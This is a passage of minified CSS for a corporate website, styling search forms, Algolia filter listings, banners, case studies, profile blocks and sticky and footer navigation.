768px){.s-expert-search{margin-left:calc(100%/8*0.5)}}@media(min-width: 768px){.s-expert-search .search-form{flex-direction:row}.s-expert-search .search-form>div{margin-bottom:16px}.s-expert-search .search-form .submit-button-wrapper,.s-expert-search .submit-button-wrapper .btn{width:auto}}@media(min-width: 1024px){.s-expert-search{flex-direction:column;flex-basis:calc(100%/12*8 - 24px);max-width:calc(100%/12*8 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.s-expert-search{flex-direction:column;flex-basis:calc(100%/12*8 - 32px);max-width:calc(100%/12*8 - 32px);margin-right:31.99px}}@media(min-width: 1024px)and (min-width: 1024px){.s-expert-search{margin-left:calc(100%/12*2)}}@media(min-width: 1024px)and (min-width: 1440px){.s-expert-search{margin-left:calc(100%/12*2)}}@media(min-width: 1024px){.s-expert-search .c-page-title{flex-direction:column;flex-basis:calc(100%/12*10 - 24px);max-width:calc(100%/12*10 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.s-expert-search .c-page-title{flex-direction:column;flex-basis:calc(100%/12*10 - 32px);max-width:calc(100%/12*10 - 32px);margin-right:31.99px}}@media(min-width: 1024px)and (min-width: 1024px){.s-expert-search .c-page-title{margin-left:calc(100%/12*1)}}@media(min-width: 1024px)and (min-width: 1440px){.s-expert-search .c-page-title{margin-left:calc(100%/12*1)}}.s-contact-form .grid-wrapper{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px;text-align:center}.s-contact-form h3{margin-bottom:24px}.s-contact-form .submit-button-wrapper{padding-top:16px}@media(min-width: 768px){.s-contact-form .grid-wrapper{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}.s-contact-form .submit-button-wrapper .btn{min-width:468px}}@media(min-width: 1024px){.s-contact-form .grid-wrapper{flex-direction:column;flex-basis:calc(100%/12*10 - 24px);max-width:calc(100%/12*10 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1024px){.s-contact-form .grid-wrapper{margin-left:calc(100%/12*1)}}@media(min-width: 1024px)and (min-width: 1440px){.s-contact-form .grid-wrapper{margin-left:calc(100%/12*1)}}@media(min-width: 1024px)and (min-width: 1440px){.s-contact-form .grid-wrapper{flex-direction:column;flex-basis:calc(100%/12*10 - 32px);max-width:calc(100%/12*10 - 32px);margin-right:31.99px}}.s-secure-login-resources{margin-top:40px;display:flex;justify-content:center;align-items:center}.s-secure-login-resources section{width:100%}@media(min-width: 768px){.s-secure-login-resources{margin-top:80px}}.s-expertise-listing h2{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}@media(min-width: 768px){.s-expertise-listing h2{padding:0 40px;max-width:688px}}@media(min-width: 1024px){.s-expertise-listing h2{padding:0 38px;max-width:948px}}@media(min-width: 1440px){.s-expertise-listing h2{padding:0 0;max-width:1170px}}.s-expertise-listing h2{margin-bottom:40px}.s-expertise-listing .cw-column-layout{margin-bottom:40px}.s-expertise-listing .cw-column-layout .c-tabs .tabs-heading ul{justify-content:start}.s-expertise-listing .cw-column-layout.three-col .column-wrapper{max-width:1024px}.algolia-filter .type-fc___external_resource_link,.algolia-filter .type-fc___external_resource_link .filters-section{background:#f7f7f8}.algolia-filter .type-fc___external_resource_link .listing-items-section{padding-top:0}.algolia-filter h3{margin-top:24px}.algolia-filter .ais-Hits-list{padding:0}.algolia-filter .ais-Hits-list li{padding-left:0}.algolia-filter .ais-Hits-list li::before{content:none}.algolia-filter .page___blog_article .ais-Hits-list{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.algolia-filter .page___blog_article .ais-Hits-list.grid-reverse{flex-direction:row-reverse}.algolia-filter .page___blog_article .ais-Hits-list.grid-center{justify-content:center}@media(min-width: 768px){.algolia-filter .page___blog_article .ais-Hits-list{width:calc(100% + 16px)}}@media(min-width: 1024px){.algolia-filter .page___blog_article .ais-Hits-list{width:calc(100% + 24px)}}@media(min-width: 1440px){.algolia-filter .page___blog_article .ais-Hits-list{width:calc(100% + 32px)}}.algolia-filter .page___blog_article .ais-Hits-list li{padding:0;flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px;margin-bottom:16px}.algolia-filter .page___blog_article .ais-Hits-list li:not(:first-child) .summary,.algolia-filter .page___blog_article .ais-Hits-list li:not(:first-child) h5{display:none}.algolia-filter .page___blog_article .ais-Hits-list li:first-child{max-width:100% !important;flex-basis:100% !important}.algolia-filter .listing-pagination-section{width:100%}.algolia-filter .listing-pagination-section .ais-Pagination-link--selected{color:#009bd8}.algolia-filter .active-filter.fc___external_resource_link .ais-CurrentRefinements-list{display:flex;flex-wrap:wrap;padding:0}.algolia-filter .active-filter.fc___external_resource_link li{display:flex;flex-direction:row-reverse;align-items:center;background:#fff;border:1px solid #d4d6d7;border-radius:16px;padding:0 12px;margin-right:8px;font-family:"Montserrat Regular","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:.9rem;min-height:32px}.algolia-filter .active-filter.fc___external_resource_link li::before{display:none}.algolia-filter .active-filter.fc___external_resource_link li span{padding:0 4px}.algolia-filter .active-filter.fc___external_resource_link li span button{padding:0;color:#f85359;font-size:.8rem}@media(max-width: 767px){.algolia-filter .type-fc___external_resource_link .mobile-trigger.open-trigger{position:relative;padding:32px 0}.algolia-filter .type-fc___external_resource_link .mobile-trigger.open-trigger::before{content:"";display:block;position:absolute;top:0;left:0;right:0;background:#fff;width:100%;height:50%}.algolia-filter .fc___external_resource_link-false,.algolia-filter .fc___external_resource_link-true{position:fixed;z-index:10;top:0;padding-top:96px;left:-100%;width:100%;height:100%;overflow:auto;background:#fff;transition:left 200ms cubic-bezier(0.17, 0.04, 0.03, 0.94)}.algolia-filter .fc___external_resource_link-false .filters-section,.algolia-filter .fc___external_resource_link-true .filters-section{background:#fff}.algolia-filter .fc___external_resource_link-false .mobile-trigger,.algolia-filter .fc___external_resource_link-true .mobile-trigger{display:flex;justify-content:space-between}.algolia-filter .fc___external_resource_link-false .mobile-trigger .svg-icon,.algolia-filter .fc___external_resource_link-true .mobile-trigger .svg-icon{width:30px;height:30px}.algolia-filter .fc___external_resource_link-true{left:0}}@media(min-width: 768px){.algolia-filter .page___blog_article .ais-Hits-list li{flex-direction:column;flex-basis:calc(100%/8*4 - 16px);max-width:calc(100%/8*4 - 16px);margin-right:15.99px}.algolia-filter .page___blog_article .ais-Hits-list li:first-child{max-width:100%;flex-basis:100%}.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-container{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-container.grid-reverse{flex-direction:row-reverse}.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-container.grid-center{justify-content:center}}@media(min-width: 768px)and (min-width: 768px){.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-container{width:calc(100% + 16px)}}@media(min-width: 768px)and (min-width: 1024px){.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-container{width:calc(100% + 24px)}}@media(min-width: 768px)and (min-width: 1440px){.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-container{width:calc(100% + 32px)}}@media(min-width: 768px){.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-image{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-heading{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-heading h5{color:#009bd8}.algolia-filter .type-fc___external_resource_link .mobile-trigger{display:none}.algolia-filter .type-fc___external_resource_link .filters-layout{position:relative}.algolia-filter .type-fc___external_resource_link .filters-layout::before{content:"";display:block;position:absolute;z-index:1;top:0;left:0;right:0;background:#fff;width:100%;height:50%}.algolia-filter .type-fc___external_resource_link .filters-layout .filters-section{padding:16px 0}.algolia-filter .type-fc___external_resource_link .filters-layout .filters{position:relative;z-index:2;padding:24px 24px 8px 24px;background:#fff;border:1px solid #d4d6d7;box-shadow:0 0 3px 0 rgba(34,34,34,.1);border-radius:2px}}@media(min-width: 1024px){.algolia-filter .page___blog_article .ais-Hits-list li{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.algolia-filter .page___blog_article .ais-Hits-list li{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-image{flex-direction:column;flex-basis:calc(100%/12*8 - 24px);max-width:calc(100%/12*8 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-image{flex-direction:column;flex-basis:calc(100%/12*8 - 32px);max-width:calc(100%/12*8 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-heading{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px;display:flex;justify-content:center;padding:0 0 0 24px}}@media(min-width: 1024px)and (min-width: 1440px){.algolia-filter .page___blog_article .ais-Hits-list li:first-child .tile-heading{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.algolia-filter .fc___external_resource_link .ais-Hits-list{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.algolia-filter .fc___external_resource_link .ais-Hits-list.grid-reverse{flex-direction:row-reverse}.algolia-filter .fc___external_resource_link .ais-Hits-list.grid-center{justify-content:center}}@media(min-width: 1024px)and (min-width: 768px){.algolia-filter .fc___external_resource_link .ais-Hits-list{width:calc(100% + 16px)}}@media(min-width: 1024px)and (min-width: 1024px){.algolia-filter .fc___external_resource_link .ais-Hits-list{width:calc(100% + 24px)}}@media(min-width: 1024px)and (min-width: 1440px){.algolia-filter .fc___external_resource_link .ais-Hits-list{width:calc(100% + 32px)}}@media(min-width: 1024px){.algolia-filter .fc___external_resource_link .ais-Hits-list li{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px;margin-bottom:24px}}@media(min-width: 1024px)and (min-width: 1440px){.algolia-filter .fc___external_resource_link .ais-Hits-list li{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.algolia-filter .fc___external_resource_link .ais-Hits-list .c-tagged-tile{height:100%;margin-bottom:0}}.algolia-dropdown-filter .ais-Menu-list{padding:0;margin:0}.algolia-dropdown-filter .select{-webkit-appearance:none;-moz-appearance:none;appearance:none;font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .algolia-dropdown-filter .select{color:#fff}.algolia-dropdown-filter .select{width:100%;height:56px;padding:12px 16px;border:1px solid #ddd;border-radius:0;color:#222;background-color:#fff;transition:border-color .2s ease-in-out}.dark-bg .algolia-dropdown-filter .select{color:#222}.algolia-dropdown-filter .select:focus{outline:none;border-color:#009bd8}.algolia-dropdown-filter .select{padding-right:48px;overflow:hidden}.algolia-dropdown-filter .select p{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .algolia-dropdown-filter .select p{color:#fff}.algolia-dropdown-filter .select p{height:100%;line-height:31px;margin:0;overflow:hidden;color:#9b9b9b;text-transform:capitalize;white-space:nowrap}.algolia-dropdown-filter .is-open p{color:#000}.algolia-dropdown-filter li.ais-Menu-item,.algolia-dropdown-filter .ais-ClearRefinements{border-bottom:1px solid #009bd8}.algolia-dropdown-filter li.ais-Menu-item a,.algolia-dropdown-filter li.ais-Menu-item button,.algolia-dropdown-filter .ais-ClearRefinements a,.algolia-dropdown-filter .ais-ClearRefinements button{display:flex;align-items:center;padding:16px;min-height:24px;cursor:pointer;position:relative;line-height:normal;font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .algolia-dropdown-filter li.ais-Menu-item a,.dark-bg .algolia-dropdown-filter li.ais-Menu-item button,.dark-bg .algolia-dropdown-filter .ais-ClearRefinements a,.dark-bg .algolia-dropdown-filter .ais-ClearRefinements button{color:#fff}.algolia-dropdown-filter li.ais-Menu-item a,.algolia-dropdown-filter li.ais-Menu-item button,.algolia-dropdown-filter .ais-ClearRefinements a,.algolia-dropdown-filter .ais-ClearRefinements button{color:#009bd8;z-index:1}.algolia-dropdown-filter li.ais-Menu-item:hover,.algolia-dropdown-filter li.ais-Menu-item.ais-Menu-item--selected,.algolia-dropdown-filter .ais-ClearRefinements:hover,.algolia-dropdown-filter .ais-ClearRefinements.ais-Menu-item--selected{background-color:#eff5fc}.algolia-dropdown-filter .ais-ClearRefinements-button--disabled{pointer-events:none}.algolia-dropdown-filter li.ais-Menu-item:last-child{border-bottom:none}.algolia-dropdown-filter .ais-Menu-label{margin-right:8px}.algolia-dropdown-filter .ais-Menu-count::before{content:"("}.algolia-dropdown-filter .ais-Menu-count::after{content:")"}.s-sticky-nav,.s-sticky-nav .fixed-container{height:48px}.s-sticky-nav.fixed .fixed-container{position:fixed}.s-sticky-nav.placed .fixed-container{position:absolute}.s-sticky-nav .fixed-container{filter:drop-shadow(0 1px 2px rgba(0, 0, 0, 0.1));background:#fff;display:flex;align-items:center;width:100%;top:0;z-index:998}.ios .s-sticky-nav .fixed-container{position:fixed !important;top:94px !important;bottom:auto !important}.s-sticky-nav .c-slider{margin:0;width:100%}.s-sticky-nav .c-slider .slider-container{padding:0}.s-sticky-nav .c-slider .slick-slide>div{display:inline-block}.s-sticky-nav .slide-item{color:#313c44;font-size:12px;line-height:16px;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;padding:4px 0;margin-right:48px;display:inline-block}.s-sticky-nav .slide-item:hover,.s-sticky-nav .slide-item:focus{text-decoration:none}.s-sticky-nav .slide-item.show-as-active{color:#009bd8}@media(min-width: 1024px){.s-sticky-nav,.s-sticky-nav .fixed-container{height:80px}.s-sticky-nav .slide-item{border-top:solid 2px rgba(0,0,0,0);border-bottom:solid 2px rgba(0,0,0,0);width:-moz-max-content !important;width:max-content !important}.s-sticky-nav .slide-item:hover{color:#009bd8;border-bottom-color:#009bd8}.s-sticky-nav .slide-item.show-as-active{border-bottom-color:#009bd8}}.s-homepage-header{position:relative;height:616px}.s-homepage-header.large{height:810px}.s-homepage-header .video-wrapper{position:absolute;top:0;bottom:0;width:100%;height:100%;overflow:hidden}.s-homepage-header .video-wrapper video{min-width:100%;min-height:100%;width:auto;height:auto;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%)}.s-homepage-header .bg-img-mobile,.s-homepage-header .bg-img-desktop{position:absolute;top:0;left:0;width:100%;height:100%;background-position:center center;background-repeat:no-repeat;background-size:cover}.s-homepage-header .bg-img-desktop{display:none}.s-homepage-header .cover{background-image:url("/assets/images/blue-fishtail.svg");background-repeat:no-repeat;background-size:cover;position:absolute;top:0;bottom:0;right:0;left:0;background-position:center}.s-homepage-header .container{position:relative;height:100%}.s-homepage-header .container .header-content-wrapper{position:relative;height:100%}.s-homepage-header .container .header-content{position:absolute;top:50%;transform:translateY(-50%)}.s-homepage-header .container .header-content *{color:#fff}.s-homepage-header .container .header-content p{margin-top:24px}.s-homepage-header .container .header-content .header-video-link{margin-bottom:40px;margin-top:24px;font-family:"Montserrat Medium","Helvetica Neue",Helvetica,Arial,sans-serif}.s-homepage-header .container .header-content .header-video-link a{display:flex;align-items:center}.s-homepage-header .container .header-content .header-video-link a svg{margin-left:16px}.s-homepage-header .container .header-content .related-heading{margin-top:32px}.s-homepage-header .container .header-content .related-text{margin-top:8px;margin-bottom:0}.s-homepage-header .container .header-content h1+.header-cta{margin-top:40px}.s-homepage-header .container .header-content .header-cta{color:inherit}.s-homepage-header .container .header-content .header-cta:hover,.s-homepage-header .container .header-content .header-cta:focus{color:#009bd8;border-color:#009bd8}@media(min-width: 768px){.s-homepage-header .bg-img-desktop{display:block}.s-homepage-header .bg-img-mobile{display:none}}@media(min-width: 1024px){.s-homepage-header .header-content{max-width:50%}}.s-cta-banner{position:relative;padding-bottom:48px;background-color:#e5f5fb}.s-cta-banner .cta-banner-layout-wrapper{display:flex;flex-direction:column;align-items:center}.s-cta-banner .cta-banner-img{width:100%;height:100%;aspect-ratio:1/1}.s-cta-banner .cta-banner-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.s-cta-banner .cta-banner-content-wrapper{height:auto;padding:0 24px;margin-top:32px;max-width:688px;display:flex;flex:1 0;flex-direction:column;align-items:flex-start;justify-content:center}.s-cta-banner .cta-banner-content-wrapper .cta-banner-content-text{margin-bottom:32px}.s-cta-banner .cta-banner-content-wrapper .cta-banner-content-text .cta-banner-content-text-description{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat Regular","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-cta-banner .cta-banner-content-wrapper .cta-banner-content-text .cta-banner-content-text-description{color:#fff}.s-cta-banner .cta-banner-content-wrapper .cta-banner-content-text .cta-banner-content-text-description{color:#222;margin:0}@media(min-width: 1024px){.s-cta-banner{padding-bottom:0}.s-cta-banner .cta-banner-layout-wrapper{flex-direction:row}.s-cta-banner .cta-banner-layout-wrapper .cta-banner-content-wrapper{padding-left:80px;margin-top:0}.s-cta-banner .cta-banner-layout-wrapper .cta-banner-content-wrapper .cta-banner-content-text{max-width:416px;margin-bottom:64px}.s-cta-banner .cta-banner-layout-wrapper .cta-banner-img{width:50%;max-height:634px}.s-cta-banner .cta-banner-layout-wrapper .cta-banner-img img{position:absolute;top:0;left:0;width:50%;height:100%}}.s-recognition-banner{padding:64px 0;background-color:#f2f5f7}.s-recognition-banner .recognition-banner-title{font-size:2rem;line-height:1.25;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-recognition-banner .recognition-banner-title{color:#fff}.s-recognition-banner .recognition-banner-title{margin-bottom:24px}.s-recognition-banner .recognition-banner-content-wrapper{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.s-recognition-banner .recognition-banner-content-wrapper.grid-reverse{flex-direction:row-reverse}.s-recognition-banner .recognition-banner-content-wrapper.grid-center{justify-content:center}@media(min-width: 768px){.s-recognition-banner .recognition-banner-content-wrapper{width:calc(100% + 16px)}}@media(min-width: 1024px){.s-recognition-banner .recognition-banner-content-wrapper{width:calc(100% + 24px)}}@media(min-width: 1440px){.s-recognition-banner .recognition-banner-content-wrapper{width:calc(100% + 32px)}}.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-description{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px}.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-description .c-text-block>*{font-family:"Montserrat Regular","Helvetica Neue",Helvetica,Arial,sans-serif;color:#000}.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-images{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px;text-align:center;margin-top:24px}.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-images img{width:142px;height:142px;display:inline-block}@media(min-width: 768px){.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-description{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}.s-recognition-banner .recognition-banner-content-wrapper .s-recognition-banner-content-images{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}}@media(min-width: 1024px){.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-images img{width:162px;height:162px;display:inline-block}}@media(min-width: 1440px){.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-description{flex-direction:column;flex-basis:calc(100%/12*5 - 24px);max-width:calc(100%/12*5 - 24px);margin-right:23.99px}}@media(min-width: 1440px)and (min-width: 1440px){.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-description{flex-direction:column;flex-basis:calc(100%/12*5 - 32px);max-width:calc(100%/12*5 - 32px);margin-right:31.99px}}@media(min-width: 1440px){.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-images{flex-direction:column;flex-basis:calc(100%/12*7 - 24px);max-width:calc(100%/12*7 - 24px);margin-right:23.99px;margin-top:0}}@media(min-width: 1440px)and (min-width: 1440px){.s-recognition-banner .recognition-banner-content-wrapper .recognition-banner-content-images{flex-direction:column;flex-basis:calc(100%/12*7 - 32px);max-width:calc(100%/12*7 - 32px);margin-right:31.99px}}.s-team-banner{position:relative;height:469px}.s-team-banner.blend-fix .mask-screen{opacity:.6}.s-team-banner .mask-bg-mobile,.s-team-banner .mask-bg-desktop{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background-position:center center;background-repeat:no-repeat;background-size:cover}.s-team-banner .mask-bg-desktop{display:none}.s-team-banner .mask-screen{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;opacity:.6;background-color:#000}.s-team-banner>.container{position:relative;z-index:3;height:100%}.s-team-banner .banner-wrapper{position:relative;width:100%;height:100%}.s-team-banner .banner-content{max-width:343px;position:absolute;top:50%;transform:translateY(-50%)}.s-team-banner .banner-content-title{font-size:2.25rem;line-height:1.2222222222;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#ddd;overflow-wrap:break-word}.s-team-banner .banner-cta{min-width:initial;padding:16px 24px;border-radius:6px;margin-top:32px}@media(min-width: 768px){.s-team-banner .mask-bg-mobile{display:block}.s-team-banner .mask-bg-desktop{display:block}.s-team-banner h3{overflow-wrap:normal}}.s-text-banner{padding:24px;background-color:#e5f5fb}.s-text-banner .text-banner-title{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#222;margin-bottom:24px;padding:0 32px}.s-text-banner .text-banner-content-wrapper{display:flex;flex-direction:column;gap:16px}.s-text-banner .text-banner-content-wrapper>.c-tile.c-simple-blurb-tile{flex:1}@media(min-width: 1024px){.s-text-banner .text-banner-content-wrapper{flex-direction:row;flex-wrap:wrap}.s-text-banner .text-banner-content-wrapper>.c-tile.c-simple-blurb-tile{flex:1 1 calc(33.333% - 16px)}}.s-case-study .case-study-heading{font-size:2rem;line-height:1.25;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-case-study .case-study-heading{color:#fff}.s-case-study .case-study-heading{font-weight:600;margin-bottom:24px}.s-case-study .case-study-item-wrapper{display:flex;flex-direction:column;gap:12px}.s-case-study .case-study-item-wrapper>.c-tile{display:none}.s-case-study .case-study-item-wrapper>.c-tile.visible{display:block}.s-case-study .load-more-button-wrapper{display:flex;justify-content:center;align-items:center;margin-top:12px}.s-case-study .load-more-button-wrapper .btn{padding:12px 16px;min-width:160px;text-align:start}.s-case-study .load-more-button-wrapper .btn svg{width:16px}.s-expertise-area .expertise-area-title{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}@media(min-width: 768px){.s-expertise-area .expertise-area-title{padding:0 40px;max-width:688px}}@media(min-width: 1024px){.s-expertise-area .expertise-area-title{padding:0 38px;max-width:948px}}@media(min-width: 1440px){.s-expertise-area .expertise-area-title{padding:0 0;max-width:1170px}}.s-expertise-area .expertise-area-title{margin-bottom:40px}.s-profile-block .profile-block-title{margin-bottom:56px}.s-profile-block .profile-block-content-wrapper{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.s-profile-block .profile-block-content-wrapper.grid-reverse{flex-direction:row-reverse}.s-profile-block .profile-block-content-wrapper.grid-center{justify-content:center}@media(min-width: 768px){.s-profile-block .profile-block-content-wrapper{width:calc(100% + 16px)}}@media(min-width: 1024px){.s-profile-block .profile-block-content-wrapper{width:calc(100% + 24px)}}@media(min-width: 1440px){.s-profile-block .profile-block-content-wrapper{width:calc(100% + 32px)}}.s-profile-block .profile-block-content-wrapper>*{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px;margin-bottom:40px}@media(min-width: 768px){.s-profile-block .profile-block-content-wrapper>*{flex-direction:column;flex-basis:calc(100%/8*4 - 16px);max-width:calc(100%/8*4 - 16px);margin-right:15.99px;margin-bottom:16px}}@media(min-width: 1024px){.s-profile-block .profile-block-content-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px;margin-bottom:24px}}@media(min-width: 1024px)and (min-width: 1440px){.s-profile-block .profile-block-content-wrapper>*{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}.js-animate-appear-up>*{opacity:0;position:relative;top:50px}.s-footer-nav{opacity:0}.s-page-header-video,.how-to-apply,.s-step-content{position:fixed;top:0;z-index:1;width:100%;margin-bottom:0}.how-to-apply,.s-step-content{height:100vh;overflow:scroll}.how-to-apply.reset-scroll,.s-step-content.reset-scroll{height:auto !important}.s-page-header-video{background:#fff;z-index:2;overflow:hidden}.how-to-apply{padding-top:152px}.text-icon-navigation{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .text-icon-navigation{color:#fff}.text-icon-navigation{color:#2f3a41;display:flex;align-items:flex-start;justify-content:center;flex-direction:column;min-height:40px;padding-right:48px;position:relative}.text-icon-navigation:hover,.text-icon-navigation:focus{text-decoration:none}.text-icon-navigation>a{color:#2f3a41}.text-icon-navigation>a:hover,.text-icon-navigation>a:focus{text-decoration:none}.text-icon-navigation .step-item-nav{display:flex;flex-direction:column}.text-icon-navigation .description{font-weight:400;font-family:"Merriweather Regular","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px}.text-icon-navigation .svg-icon{width:40px;height:40px;position:absolute;top:50%;right:0;transform:translateY(-50%);background:#313c44;border-radius:100%}.text-icon-navigation .pen-circle-icon{color:#313c44;width:40px;height:40px;position:absolute;top:50%;right:0;transform:translateY(-50%);background:#fff;border-radius:100%;display:flex;justify-content:center;align-items:center}.text-icon-navigation .pen-circle-icon .svg-icon{width:16px;height:16px;position:relative;transform:unset;border-radius:unset;background:unset}.s-footer-nav{position:fixed;bottom:0;z-index:1000;width:100%;margin-bottom:0 !important}.s-footer-nav.keep-on-top{z-index:2000}.mobile-menu-is-active .s-footer-nav{z-index:998}.s-footer-nav .mobile-wrapper{display:flex;z-index:2;position:relative}.s-footer-nav>.container{max-width:none;z-index:1;padding-top:24px;padding-bottom:24px}.s-footer-nav>.container .row{position:relative;z-index:2}.s-footer-nav>.container::before{content:"";display:block;position:absolute;z-index:1;left:0;top:0;width:100%;height:100%;background:#f7981c;opacity:.9}.s-footer-nav .mobile-steps{display:flex;flex-shrink:0}.s-footer-nav .mobile-steps .text-icon-navigation{padding-right:8px;padding-top:0}.s-footer-nav .mobile-steps .text-icon-navigation.step-up{margin-right:8px}.s-footer-nav .mobile-steps .text-icon-navigation .svg-icon{position:relative;top:auto;right:auto;transform:none}.s-footer-nav .align-items-end .text-icon-navigation{padding-right:0}.s-footer-nav .text-icon-navigation.no-min-height{min-height:0}.s-footer-nav .text-icon-navigation.step-down.reverse-icon .svg-icon,.s-footer-nav .text-icon-navigation.step-up .svg-icon{transform:rotate(180deg)}.s-footer-nav .custom-class-1{font-size:14px}.s-footer-nav .custom-class-2{font-size:16px}.s-footer-nav .header{display:none;position:fixed;z-index:1000;top:0;width:100%;background:#f7981c}.s-footer-nav .header .wrapper{display:flex;justify-content:space-between;align-items:center;height:72px}.s-footer-nav .header p{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .s-footer-nav .header p{color:#fff}.s-footer-nav .header p{color:#fff;margin:0}.s-footer-nav .header .header-button-group{display:flex;align-items:center;justify-content:space-between}.s-footer-nav .header a.btn-register{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;background-color:#fff;color:#455560;border:none;min-width:0;padding:6px 16px;margin:0 16px}.s-footer-nav .header a.close{background:rgba(0,0,0,0);color:#313c44;display:flex;width:32px;height:32px;align-items:center;justify-content:center;border:2px solid #313c44;border-radius:100%}.s-footer-nav .header a.close:hover,.s-footer-nav .header a.close:focus{text-decoration:none}@media(min-width: 768px){.s-footer-nav .custom-class-1{font-size:16px}.s-footer-nav .custom-class-2{line-height:32px}}@media(min-width: 1024px){.s-footer-nav{bottom:64px}.s-footer-nav>.container::before{opacity:0}.jsfn-active-step .s-footer-nav{bottom:0}.jsfn-active-step .s-footer-nav>.container::before{opacity:1}.s-footer-nav 